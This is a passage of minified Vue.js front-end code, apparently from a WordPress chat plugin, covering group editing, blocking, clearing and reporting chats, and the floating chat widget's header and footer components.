FormData;this.groupData.userId=this.userId,this.isSavingUpdt=!0,Object.keys(this.groupData).map(e=>{t.append(e,this.groupData[e])}),this.file&&t.append(0,this.file),this.axios.post("update-guppy-group",t).then(t=>{if(this.isSavingUpdt=!1,"success"==t.data.type){document.getElementById("close-group").click();let e=this.userId,s=2,a=JSON.parse(JSON.stringify(t.data.messagelistData)),i=JSON.parse(JSON.stringify(t.data.chatData)),r=t.data.groupMembers,o=t.data.userMessages,n={chatData:i,messagelistData:a,groupMembers:r,userMessages:o,userId:e,chatType:s};this.$store.dispatch("triggerSocketEvents",{event:"updateGuppyGroup",payload:n}),this.search="",this.groupData={disableReply:"",groupImage:"",groupTitle:"",groupDescription:"",memberIds:[],adminIds:[],userId:"",removeImage:0},this.file="",this.isCroppingImage=!1}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isSavingUpdt=!1,document.getElementById("close-group").click(),this.search="",this.groupData={disableReply:"",groupImage:"",groupDescription:"",groupTitle:"",memberIds:[],adminIds:[],userId:"",removeImage:0},this.file="",this.isCroppingImage="",console.log(t)})}else this.alertBox("warning",this.TRANS.error_title,this.TRANS.empty_field_required)},searchMember(){this.$store.commit("updateRecordList",{RecordList:"noMoreGroupMemeber",RecordListValue:!1}),clearTimeout(this.timer),this.isSearching=!0,this.timer=setTimeout(()=>{this.$store.commit("updateOffset",{offset:"groupMemberOffset",offsetValue:0}),T.getGroupMemberList(!1,this.search)},800)},onImageUpload(t){let e=t.target.files[0],s=e.name.split(".").pop();if(this.uploadImgExt.includes("."+s)){var a=new FileReader;this.isCroppingImage=!0,a.onload=t=>{this.$refs.croppieRef.bind({url:t.target.result})},a.readAsDataURL(e),t.target.value=""}else this.alertBox("error",this.TRANS.error_title,this.TRANS.invalid_input_file)},selectAdmin(t){this.groupData.adminIds.push(t)},removeAdmin(t){let e=this.groupData.adminIds.indexOf(t);e>-1&&this.groupData.adminIds.splice(e,1)},async toggleBlockUser(){let t={statusType:this.chatInfo.isBlocked?4:3,actionTo:this.chatInfo.chatId.split("_")[0],userId:this.userId,groupId:""};this.isloadingUpdt=!0;let e=new Object;t["muteNotification"]=this.chatInfo.muteNotification,this.chatInfo.postId?(t["actionTo"]=this.chatInfo.postId,t["postId"]=this.chatInfo.postId,t["blockType"]=this.postBlockType,t["actionTo"]=this.chatInfo.postReceiverId,e=await S.updatePostUserStatus(t),this.postBlockType=0):e=await S.updateUserStatus(t),p()("#blockuser").removeClass("at-modalopen at-fadin"),p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide"),p()("body").css("overflow",""),"success"==e.data.type?this.$store.commit("UpdateSelectUserStatus",e.data.userData):this.alertBox("error",this.TRANS.error_title,e.data.message_desc),this.isloadingUpdt=!1},clearChat(){let t=this.chatInfo.chatId.split("_")[0],e=this.chatInfo.chatType,s=this.chatInfo.chatId,a=2==e?s.split("_")[0]:"",i=0==e?s.split("_")[0]:"",r={actionTo:0==e?this.chatInfo.postReceiverId:[1,3].includes(e)?t:"",chatId:s,userId:this.userId,groupId:a,postId:i,chatType:e};this.isloadingUpdt=!0,this.axios.post("clear-guppy-chat",r).then(t=>{"success"==t.data.type?(this.isloadingUpdt=!1,p()("#clearchat").removeClass("at-modalopen at-fadin"),p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide"),p()("body").css("overflow",""),this.$store.dispatch("clearGuppyChat",r),this.$store.dispatch("triggerSocketEvents",{event:"clearChat",payload:r})):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloadingUpdt=!1,console.log(t)})},reportChat(){if(""!=this.reason&&""!=this.reportdesc){let t={chatId:this.chatInfo.chatId,userId:this.userId,chatType:this.chatInfo.chatType,reportReason:this.reason,reportDesc:this.reportdesc,reportAgainst:1==this.chatInfo.chatType?this.chatInfo.userName:this.chatInfo.groupTitle};this.isloadingUpdt=!0,this.axios.post("report-guppy-chat",t).then(t=>{"success"==t.data.type?(this.isloadingUpdt=!1,p()("#reportchat").removeClass("at-modalopen at-fadin"),p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide"),p()("body").css("overflow",""),this.reason=this.reportdesc=""):"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}).catch(t=>{this.isloadingUpdt=!1,this.reason=this.reportdesc="",console.log(t)})}else this.alertBox("error",this.TRANS.error_title,this.TRANS.empty_field_required)},scrollHandler(t){t.target.offsetHeight+t.target.scrollTop>=t.target.scrollHeight&&T.getGroupMemberList(!0,this.search)}},mounted(){this.$root.$on("croppedProfileImage",t=>{this.setProfileImage(t)}),this.$root.$on("openPopUp",t=>{this.openPopUp(t.type)}),this.$root.$on("closePopUp",t=>{this.closePopUp(t.type)}),this.$root.$on("previewImage",t=>{this.previewImage(t.messageId)})}},Or=xr,Er=(s("7d0c"),Object(it["a"])(Or,Nr,Dr,!1,null,null,null)),Br=Er.exports,Ur={name:"App",components:{SidebarPopup:Br,GuppyChatSidebar:Ds,GuppyChatMessages:Lr},data(){return{isRtl:!1,windowWidth:"",openDefaultChat:!1}},computed:{css:function(){return"<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; } </style>"}},watch:{windowWidth(t,e){t!=e&&""!=e&&this.guppyAddClass()}},methods:{responsive(){p()(document).on("click",".conversation-list .at-userbar",(function(){p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide")}))},guppyAddClass(){let t=p()(".at-chat").width(),e=this.isRtl?"wpguppy-rtl":"",s=Number(this.userType)?"":"at-customer-support ",a=this.openDefaultChat?"at-opnchatbox":"";s+=a,t>=1440&&p()(".at-chat").attr("class","at-user-chat at-chat at-messanger-chat "+s),t<=1440&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1440 at-messanger-chat "+s),t<=1700&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1700 at-messanger-chat "+s),t<=1199&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1199 at-messanger-chat "+s),t<=1080&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat1080 at-messanger-chat "+s),t<=991&&(p()(".at-chat").attr("class","at-user-chat at-chat at-chat991 at-messanger-chat "+s),p()(document).on("click",".at-onlineusers .at-userbar, .conversation-list .at-userbar, .at-btn-respond",(function(){p()(".at-chat").addClass("at-opnchatbox")})),p()(document).on("click",".at-backtolist",(function(){p()(".at-chat").removeClass("at-opnchatbox")}))),p()(document).on("click",".at-messanger-chat ul.at-chat_sidebar_footer li",(function(){p()("ul.at-chat_sidebar_footer").css("width","70px")})),t<=640&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat640 at-chat991 at-messanger-chat "+s),t<=575&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat575 at-chat640 at-chat991 at-messanger-chat "+s),t<=480&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat480 at-chat575 at-chat640 at-chat991 at-messanger-chat "+s),t<=420&&p()(".at-chat").attr("class","at-user-chat at-chat at-chat420 at-chat480 at-chat575 at-chat640 at-chat991 at-messanger-chat "+s),p()(".at-chat").addClass(e)},async startChating(t){let e={sendTo:t,userId:this.userId,startChat:1};this.isLoading=!0;let s=await S.sendGuppyInvite(e);if(s)if("success"==s.data.type)s.data.autoInvite&&(f.socketEnable||this.$store.commit("startChat",{friendData:s.data.friendData,messagelistData:s.data.messagelistData}));else if("error"==s.data.type){this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1});let t=s.data.message_desc?s.data.message_desc:this.TRANS.input_params_err;this.alertBox("error",this.TRANS.error_title,t)}},invalidParamsError(){this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)},async getMessangerChatInfo(t,e){let s={chatId:t,chatType:e,userId:this.userId},a=await S.getMessangerChatInfo(s);"success"==a.data.type&&""!=a.data.chatInfo?(this.$store.commit("updateChatInfo",{data:a.data.chatInfo}),p()(".at-chat").addClass("at-opnchatbox")):"error"==a.data.type&&(p()(".at-chat").removeClass("at-opnchatbox"),this.invalidParamsError(),this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}))}},mounted(){this.responsive(),this.guppyAddClass();let t=p()(".at-chat").width();this.$store.commit("updateWindowWidth",{windowWidth:t}),p()(".at-chat_messages").addClass("at-chat_transition_none")},created(){this.$store.commit("updateWidgetType",{isMessangerChat:!0});let t=window.location.search.substring(1),e=new URLSearchParams(t),s=e.get("chat_id"),a=e.get("chat_type"),i=e.get("type");"messanger"==i&&a&&s?(this.openDefaultChat=!0,p()(".at-chat").addClass("at-opnchatbox"),this.$store.commit("toggleMessagesScr",{isEmptyView:!1,isOpenMessagesScr:!0}),this.getMessangerChatInfo(s,a)):s&&Number(s)>0&&1==a&&(this.$store.commit("toggleMessagesScr",{isEmptyView:!1,isOpenMessagesScr:!0}),this.startChating(s)),window.addEventListener("resize",()=>{this.windowWidth=p()(".at-chat").width()}),p()("head").prepend(this.css),this.isRtl=f.isRtl,this.$store.dispatch("initRealTimeChatSetting",{authToken:window.wpguppy_scripts_vars.authToken})}},jr=Ur,Gr=(s("9d81"),Object(it["a"])(jr,W,J,!1,null,"13e26efb",null)),Vr=Gr.exports,Qr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-guppysidepopup at-chat at-user-chat",class:{"wpguppy-rtl":t.isRtl,"gp-whatsappsidepopup gp-chat gp-layout-one":t.isWhatsappChat,"gp-whatsappside-responsive":t.isMobileView,"at-guppyside-responsive":t.window_idth<=768&&!t.isWhatsappChat,"at-customer-support":!Number(t.userType)}},[e("div",{staticClass:"at-chatsidebar_float at-chatsidebar-widgetclose gp-users-list gp-layout-overlay",style:`bottom: ${Number(t.bottomPosition)+90}px;`},[e("div",{staticClass:"at-chat_previewfloat gp-chat_previewfloat"},[e("guppy-chat-sidebar"),t.isMessangerChat&&!t.isWhatsappChat?e("guppy-chat-messages"):t._e()],1)]),e("div",{staticClass:"at-chatfloatholder",style:`bottom: ${t.bottomPosition}px; ${t.rightPosition};`},[e("floating-chats"),t.isShowWidget?[e("div",{staticClass:"at-chatfloat"},[e("span",{on:{click:function(e){return t.minimizeList()}}},[t._m(0)])])]:t.floatingWidgetEnable&&t.floatingMessenger?[e("ul",{staticClass:"at-chatfloatlist at-chatfloatlist_circle"},[t.whatsappSupportEnable?e("li",{style:{marginBottom:t.widgetCircle1},on:{click:function(e){return e.preventDefault(),t.toggleWhatsappChat()}}},[e("a",{staticClass:"at-whatsapp_chat",attrs:{href:"javascript:void(0);",id:"at-whatsappchatopen"}},[e("whatsapp-image",{attrs:{ImageColor:"white"}})],1)]):t._e(),e("li",{staticClass:"at-theme_chat",style:{marginBottom:t.widgetCircle2,opacity:t.itemOpacity},on:{click:function(e){return e.preventDefault(),t.showChatWidget()}}},[t._m(1)])]),e("div",{staticClass:"at-chatfloat",on:{click:function(e){return e.preventDefault(),t.toggleWidgetChat()}}},[e("span",[t.isMobileView&&t.getTotalUnreadCount?e("em",{staticClass:"at-userchat_tab-noti"},[t._v(t._s(t.getTotalUnreadCount>99?"+99":t.getTotalUnreadCount))]):t._e(),e("a",{attrs:{id:"at-float_widget_icon",href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"}),e("img",{attrs:{src:t.floatingIcon,alt:"floating button"}})])])])]:t.whatsappSupportEnable?e("div",{staticClass:"at-chatfloat at-whatsappgp"},[e("span",[e("a",{attrs:{href:"javascript:void(0);",id:"at-whatsappchatopen"},on:{click:function(e){return e.preventDefault(),t.toggleWhatsappChat()}}},[e("whatsapp-image",{attrs:{ImageColor:"white"}})],1)])]):t._e()],2),e("sidebar-popup")],1)},Fr=[function(){var t=this,e=t._self._c;return e("a",{attrs:{id:"at-float_widget_close",href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"})])},function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);",id:"at-themechatopen"}},[e("i",{staticClass:"guppy-message-square"})])}],$r=function(){var t=this,e=t._self._c;return e("div",[t.minimizeChats.topChats.length?e("ul",{staticClass:"at-floatimglist"},[t._l(t.minimizeChats.topChats,(function(s){return e("li",{key:s.chatId},[e("a",{attrs:{href:"javascript:void(0);"}},[0==s.chatType?[e("img",{attrs:{src:s.postImage,alt:s.postTitle},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}),e("span",{staticClass:"at-infotolltip"},[e("em",[t._v(t._s(s.postTitle))])])]:[1,3].includes(Number(s.chatType))?[e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}),e("span",{staticClass:"at-infotolltip"},[e("em",[t._v(t._s(s.userName))])])]:2==s.chatType?[s.groupImage?e("img",{attrs:{src:s.groupImage,alt:s.groupTitle},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}):e("img",{attrs:{src:s.userAvatar,alt:s.userName},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}}),e("span",{staticClass:"at-infotolltip"},[e("em",[t._v(t._s(s.groupTitle+" - "+s.userName))])])]:t._e(),e("i",{staticClass:"guppy-x",on:{click:function(e){return e.preventDefault(),t.closeWidgetChatbox(s.chatId)}}}),s.UnreadCount>0?e("span",{staticClass:"at-userstatus notify"}):t._e()],2)])})),t.minimizeChats.bottomChats.length?e("li",[e("a",{attrs:{href:"javascript:void(0);",id:"at_moreitems"},on:{click:function(e){return e.preventDefault(),t.toggleUsersMenue(!t.isOpenMenu)}}},[e("em",[e("i",{class:t.isOpenMenu?"guppy-x":"guppy-more-horizontal"})])]),e("div",{staticClass:"at-floatdropdownholder"},[e("ul",{staticClass:"at-floatdropdown"},t._l(t.minimizeChats.bottomChats,(function(s){return e("li",{key:s.chatId},[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox(s.chatId)}}},[[0,1,3].includes(s.chatType)?[e("img",{attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}}),e("span",[t._v(t._s(0==s.chatType?s.postTitle:s.userName))])]:2==s.chatType?[s.groupImage?e("img",{attrs:{src:s.groupImage,alt:s.groupTitle}}):e("img",{attrs:{src:s.userAvatar,alt:s.userName}}),e("span",[t._v(t._s(s.groupTitle))])]:t._e()],2)])})),0),e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.closeAllChats()}}},[e("i",{staticClass:"guppy-x"}),t._v(t._s(t.TRANS.close_all_conversation)+" ")])])]):t._e()],2):t._e(),Object.keys(t.chats).length?t._l(t.chats,(function(t){return e("guppywidget-chat-box",{key:t.chatId,attrs:{chatId:t.chatId}})})):[t.enableWhatsappWidgetBox?e("whatsapp-chat-box"):t.isOpenSignInWindow?e("sign-in-box",{on:{closeSignInWindow:function(e){t.isOpenSignInWindow=!1}}}):t._e()]],2)},Hr=[],qr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-floatchat",class:t.floatChatClass,attrs:{id:"floatchat_"+t.chatId}},[e("div",{staticClass:"at-floatchat_content"},[e("guppywidget-chat-box-header",{attrs:{chatInfo:t.chatInfo}}),e("messages-container",{attrs:{chatId:t.chatId}}),e("guppywidget-chat-box-footer",{attrs:{chatInfo:t.chatInfo}})],1)])},zr=[],Wr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-floatchat_title"},[0==t.chatInfo.chatType?e("figure",{staticClass:"at-singleimg"},[e("img",{attrs:{src:t.chatInfo.postImage,alt:"profile image"}}),e("span",{staticClass:"at-userstatus",class:t.chatInfo.isOnline?"online":"offline"})]):[1,3].includes(Number(t.chatInfo.chatType))?e("figure",{staticClass:"at-singleimg"},[e("img",{attrs:{src:t.chatInfo.userAvatar?t.chatInfo.userAvatar:t.defaultAvatar,alt:"profile image"}}),e("span",{staticClass:"at-userstatus",class:t.chatInfo.isOnline?"online":"offline"})]):2==t.chatInfo.chatType?e("figure",{staticClass:"at-singleimg",class:{"at-multipleimg":!t.chatInfo.groupImage}},[t.chatInfo.groupImage?e("img",{attrs:{src:t.chatInfo.groupImage,alt:"profile image"}}):t.chatInfo.groupDetail?[!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>2?t._l(Object.values(t.groupMembersList.activeMembers).slice(0,2),(function(t,s){return e("img",{key:s,attrs:{src:t.userAvatar,alt:"profile image"}})})):t._l(Object.values(t.groupMembersList.activeMembers),(function(t,s){return e("img",{key:s,attrs:{src:t.userAvatar,alt:"profile image"}})}))]:t._e(),!t.chatInfo.groupImage&&t.chatInfo.groupDetail.totalMembers>2?e("span",[t._v(" "+t._s(t.chatInfo.groupDetail.totalMembers-2)+"+ ")]):t._e()],2):t._e(),e("h2",[e("em",[t._v(t._s(t.title))])]),e("div",{staticClass:"at-floatchat_title-right"},[e("div",{staticClass:"at-floatchatdropdownholder"},[e("a",{directives:[{name:"click-outside",rawName:"v-click-outside",value:t.closeMenu,expression:"closeMenu"}],staticClass:"at-floatchatdrop",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.toggleMenu()}}},[e("i",{staticClass:"guppy-chevron-down"})]),e("div",{staticClass:"at-floatchatdropdown",staticStyle:{display:"none"},attrs:{id:"dropdown_"+t.chatId}},[e("div",{staticClass:"at-chat_sidebarsettingcontent at-openmsg"},[e("a",{attrs:{href:t.messangerPage,target:"_blank"}},[e("i",{staticClass:"guppy-external-link"}),t._v(t._s(t.TRANS.open_in_messenger))])]),3!=t.chatInfo.chatType?[e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.actions))]),2!=t.chatInfo.chatType||1!=t.getUserRole&&2!=t.getUserRole||t.chatInfo.memberDisable||t.isBPGroup?t._e():[e("a",{attrs:{"guppy-data-target":"#creategroup",href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.editGroup()}}},[t._v(t._s(t.TRANS.edit_group))])],e("a",{class:{"at-disable-btn":t.notificationLoader},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.muteNotification()}}},[t._v(" "+t._s(t.muteChatNotify?t.TRANS.unmute_conversation:t.TRANS.mute_conversation)+" ")])],2),e("div",{staticClass:"at-chat_sidebarsettingcontent"},[e("h4",[t._v(t._s(t.TRANS.privacy_settings))]),0==t.chatInfo.chatType||1==t.chatInfo.chatType?[t.chatInfo.isBlocked?[t.chatInfo.blockedId!=t.userId?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.unblock_user)+" ")]):t._e()]:[e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#blockuser"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.block_user)+" ")])],t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.report_user)+" ")]):t._e()]:2==t.chatInfo.chatType?[t.chatInfo.memberDisable?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#deletegroup"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(t._s(t.TRANS.delete_group_txt))]):t.isBPGroup?t._e():e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#leavegroup"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(t._s(t.TRANS.leave_group_txt))]),t.isAllowReportOption?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#reportchat"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(t._s(t.TRANS.report_group))]):t._e()]:t._e(),t.isAllowClearChat?e("a",{staticClass:"at-danger",attrs:{href:"javascript:void(0);","guppy-data-target":"#clearchat"},on:{click:function(e){return e.preventDefault(),t.updateSelectChatId()}}},[t._v(" "+t._s(t.TRANS.clear_chat)+" ")]):t._e()],2)]:t._e()],2)]),t.isMobileView?t._e():e("a",{staticClass:"at-minimize",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.minimizeWidgetChatbox()}}},[e("i",{staticClass:"guppy-minus",attrs:{id:"guppy-minus"+t.chatId}})]),e("a",{staticClass:"at-removechat",attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x",on:{click:function(e){return e.preventDefault(),t.closeWidgetChatbox()}}})])])])},Jr=[],Yr={name:"GuppywidgetChatBoxHeader",props:["chatInfo"],data(){return{chatId:this.chatInfo.chatId,defaultAvatar:g.AVATAR,notificationLoader:!1,messangerPage:""!=f.messangerPage?f.messangerPage+f.messangerPageSeprator+"chat_type="+this.chatInfo.chatType+"&chat_id="+this.chatInfo.chatId+"&type=messanger":window.location.href}},computed:{...Object(o["c"])({isMobileView:t=>t.isMobileView}),getUserRole(){return this.$store.getters.getUserRole(this.chatId)},muteChatNotify(){return this.$store.getters.muteChatNotify(this.chatId)},getMessageInput(){return this.$store.getters.getMessageInput(this.chatId)},isBPGroup(){return!!this.chatInfo.groupDetail&&this.chatInfo.groupDetail.isbpgroup},title(){return 0==this.chatInfo.chatType?this.chatInfo.postTitle:[1,3].includes(Number(this.chatInfo.chatType))?this.chatInfo.userName:2==this.chatInfo.chatType?this.chatInfo.groupTitle:""},groupMembersList(){let t=this.chatInfo;var e={membersText:"",activeMembers:[]};if(2==t.chatType&&t.groupDetail&&!t.memberDisable){var s=Object.values(t.groupDetail.memberAvatars);let a=s.filter(t=>1==Number(t.memberStatus));e.activeMembers=a,a=a.slice(0,5)}return e},isAllowClearChat(){return f.clearChatOption},isAllowReportOption(){return f.reportUserOption}},methods:{updateSelectChatId(){this.$store.commit("updateSelectedChatId",{chatId:this.chatInfo.chatId}),this.toggleMenu()},closeWidgetChatbox(){if(p()("#floatchat_"+this.chatId).addClass("at-minimizefloatchat"),this.getMessageInput){let t=[];if(2==this.chatInfo.chatType&&this.chatInfo.groupDetail)for(let[s]of Object.entries(this.chatInfo.groupDetail.memberAvatars))this.userId!=s&&t.push(s);let e={userName:this.$store.state.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:t};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("closeWidgetChatbox",{chatId:this.chatId}),0==this.userType&&this.$root.$emit("toggleSignInWindow",!1)},minimizeWidgetChatbox(){p()("#guppy-minus"+this.chatId).parents(".at-floatchat").addClass("at-minimizefloatchat"),this.$store.commit("minimizeWidgetChatbox",{chatId:this.chatId,isMinimize:!0}),0==this.userType&&this.$root.$emit("toggleSignInWindow",!1)},toggleMenu(){p()("#dropdown_"+this.chatId).slideToggle()},closeMenu(){p()("#dropdown_"+this.chatId).slideUp()},editGroup(){this.$store.commit("updateSelectedChatId",{chatId:this.chatInfo.chatId}),this.$store.commit("editGroupDetail",{chatId:this.chatId,resetGroup:!1}),this.toggleMenu()},async muteNotification(){let t=this.chatInfo.chatId.split("_")[0],e={muteType:0,postId:0==this.chatInfo.chatType?t:"",userId:this.userId,chatId:this.chatInfo.chatId,chatType:this.chatInfo.chatType,groupId:2==this.chatInfo.chatType?t:"",actionTo:0==this.chatInfo.chatType?this.chatInfo.postReceiverId:t};this.notificationLoader=!0;let s=await T.muteNotification(e);this.notificationLoader=!1,"error"==s.data.type&&this.alertBox("error",this.TRANS.error_title,s.data.desc)}}},Zr=Yr,Kr=Object(it["a"])(Zr,Wr,Jr,!1,null,null,null),Xr=Kr.exports,to=function(){var t=this,e=t._self._c;return e("div",[t.chatInfo.isBlocked&&t.chatInfo.blockedId==t.userId?e("div",{staticClass:"at-chatblockuser"},[e("span",[t._v(" "+t._s(t.TRANS.you_are_blocked)+" ")])]):t.chatInfo.isBlocked&&t.chatInfo.blockedId!=t.userId?e("div",{staticClass:"at-chatblockuser"},[e("runtime-template-compiler",{attrs:{template:t.unblockButtonText}})],1):t.memberDisable.isDisable?[e("div",{staticClass:"at-leftgroupinfo at-leftgroup-footer"},[e("span",[t._v(t._s(t.memberDisable.disableText))])])]:t.deleteBPGroup.isDeleted?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.deleteBPGroup.disableText))])])]:t.disableReply(t.chatInfo.chatId)&&0==t.getUserRole?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.disable_reply_txt))])])]:t.noLongerSupportMember?[e("div",{staticClass:"at-group-disabled"},[e("span",[t._v(t._s(t.TRANS.not_support_meber_txt))])])]:[e("div",{staticClass:"at-replay",class:{"at-replay_disable":t.isDisabledFooter(t.chatInfo.chatId)}},[t.quoteMessage?e("guppy-chat-quoted-messages",{attrs:{quoteMsgProps:t.quoteMessage},on:{removeQuoteMessage:function(e){return t.removeQuote()}}}):t._e(),e("span",{staticClass:"at-typing",domProps:{innerHTML:t._s(t.typingUsers)}}),e("div",{staticClass:"at-widgetreply"},[e("send-text-message",{attrs:{chatId:t.chatInfo.chatId}}),t.inputTypingText?e("a",{staticClass:"at-sendmsg-responsive",attrs:{href:"javascript:void(0)"},on:{click:function(e){return e.preventDefault(),t.sendTextMessage()}}},[e("i",{staticClass:"guppy-send"})]):t._e()],1)],1),e("ul",{staticClass:"at-chat_sidebar_footervtwo",class:{"at-replay_disable":t.isDisabledFooter(t.chatInfo.chatId)}},[e("li",[e("media-messages",{attrs:{chatId:t.chatInfo.chatId}})],1),t.shareVoiceNote?e("li",[e("send-voice-message",{attrs:{chatId:t.chatInfo.chatId}})],1):t._e()])]],2)},eo=[],so=s("6787");a["a"].use(so["a"]);var ao={name:"GuppywidgetChatBoxFooter",components:{SendTextMessage:Ea,MediaMessages:ya,SendVoiceMessage:Qa,GuppyChatQuotedMessages:ma},props:{chatInfo:{type:Object,required:!0,default:()=>new Object}},data:()=>({shareVoiceNote:f.shareVoiceNote}),computed:{noLongerSupportMember(){return 3==this.chatInfo.chatType&&!this.chatInfo.isSupportMember},inputTypingText(){return this.$store.getters.getMessageInput(this.chatInfo.chatId)},getUserRole(){return this.$store.getters.getUserRole(this.chatInfo.chatId)},memberDisable(){return this.$store.getters.memberDisable(this.chatInfo.chatId)},deleteBPGroup(){return this.$store.getters.deleteBPGroup(this.chatInfo.chatId)},disableReply(){return this.$store.getters.disableReply(this.chatInfo.chatId)},unblockButtonText(){let t=C.blocked_user_message,e=C.unblock_now,s='<a href="javascript:;" @click.prevent="updateSelectChatId()" guppy-data-target="#blockuser">'+e+" </a>",a=`<span>${t.replace("%Unblock%",s)}</span>`;return a},typingUsers(){let t=this.$store.getters.typingUsersIndicatorText(this.chatInfo.chatId),e=C.is_typing,s=C.are_typing,a=C.more_user_typing,i=t.typeIndicator,r=t.typingUsers,o=t.totalUsers,n="";if(o){if("isTypingText"==i&&r)n=`<em class="at-typing-name">${r}</em>${e}`;else if("areTypingText"==i&&r)n=`<em class="at-typing-name">${r}</em>${s}`;else{let t=`<em class="at-typing-name">${r}</em>${a}`;n=t.replace("((user_count))",Number(o)-3)}n+='<em><img src="'+f.typingIcon+'" alt="users typing"></em>'}return n},quoteMessage:function(){return this.$store.getters.getQuoteMessage(this.chatInfo.chatId)},quoteMessageId(){return this.$store.getters.getQuoteMessageId()},...Object(o["b"])({disableReply:"disableReply",isDisabledFooter:"isDisabledFooter"})},methods:{sendTextMessage(){document.getElementById("input-text-message-"+this.chatInfo.chatId).focus(),this.$root.$emit("sendMessage",{chatId:this.chatInfo.chatId})},updateSelectChatId(){this.$store.commit("updateSelectedChatId",{chatId:this.chatInfo.chatId})},removeQuote(){this.$store.commit("removeQuote",{chatId:this.chatInfo.chatId})}}},io=ao,ro=(s("7165"),Object(it["a"])(io,to,eo,!1,null,"2756b578",null)),oo=ro.exports,no={name:"GuppywidgetChatBox",props:["chatId"],components:{GuppywidgetChatBoxHeader:Xr,GuppywidgetChatBoxFooter:oo,MessagesContainer:Tr},computed:{chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},quoteMessage:function(){return this.$store.getters.getQuoteMessage(this.chatId)},floatChatClass:function(){let t=this.$store.getters.getQuoteMessage(this.chatId),e="";return t&&(e="at-floatchat-reply",2==t.messageType?e="at-floatlocation-reply":t.attachmentsData&&"images"==t.attachmentsData.attachmentType&&(e="at-floatimages-reply")),e}}},co=no,lo=Object(it["a"])(co,qr,zr,!1,null,null,null),po=lo.exports,uo=function(){var t=this,e=t._self._c;return e("div",{staticClass:"gp-floatchat gp-whatsappfloat",attrs:{id:"whatsappchat_"+t.chatInfo.chatId}},[e("div",{staticClass:"gp-floatchat_content gp-whatsappchat gp-widget-box"},[e("div",{staticClass:"gp-floatchat_title 